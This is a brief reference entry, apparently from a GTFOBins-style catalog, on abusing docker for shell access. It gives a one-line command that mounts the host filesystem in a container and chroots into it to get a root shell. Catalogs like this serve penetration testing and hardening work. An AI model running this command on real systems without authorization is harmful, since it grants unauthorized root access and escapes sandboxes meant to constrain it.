 .. / docker Star 2,822
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh